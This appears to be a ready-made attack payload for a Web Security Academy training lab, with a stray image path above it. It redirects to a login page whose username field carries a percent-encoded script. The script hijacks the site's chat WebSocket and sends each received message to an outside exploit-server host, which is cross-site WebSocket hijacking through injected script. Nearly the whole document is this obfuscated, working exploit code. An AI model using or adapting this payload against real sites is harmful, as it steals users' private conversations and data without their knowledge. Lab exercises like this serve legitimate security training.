 document.location = "https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-
academy.net/login?username=%6c%65%74%20%6e%65%77%57%65%62%53%6f%63%6b%65%
74%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%63%68%61%74%4
6%6f%72%6d%2e%67%65%74%41%74%74%72%69%62%75%74%65%28%22%77%73%73%3a
%2f%2f%30%61%62%66%30%30%61%65%30%34%36%64%61%32%31%31%38%32%66%63%
62%66%62%66%30%30%64%38%30%30%64%31%2e%77%65%62%2d%73%65%63%75%72%6
9%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%22%29%29
%3b%0a%6e%65%77%57%65%62%53%6f%63%6b%65%74%2e%6f%6e%6f%70%65%6e%20%3
d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%20%7b%0a%6e%65%77%57
%65%62%53%6f%63%6b%65%74%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%
3b%0a%7d%3b%0a%0a%6e%65%77%57%65%62%53%6f%63%6b%65%74%2e%6f%6e%6d%65
%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%29%
20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%76%61%72%2
0%6d%65%73%73%61%67%65%20%3d%20%65%76%74%2e%64%61%74%61%3b%20%0a%66
%65%74%63%68%28%22%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%3
0%61%61%65%30%30%33%33%30%34%33%34%61%32%30%39%38%32%38%39%62%65%37
%36%30%31%37%38%30%30%36%66%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%
65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%64%61%74%61%3d%22%20%2b
%20%6d%65%73%73%61%67%65%20%29%3b%0a%7d%3b%0a&password=p%C3%AAtr"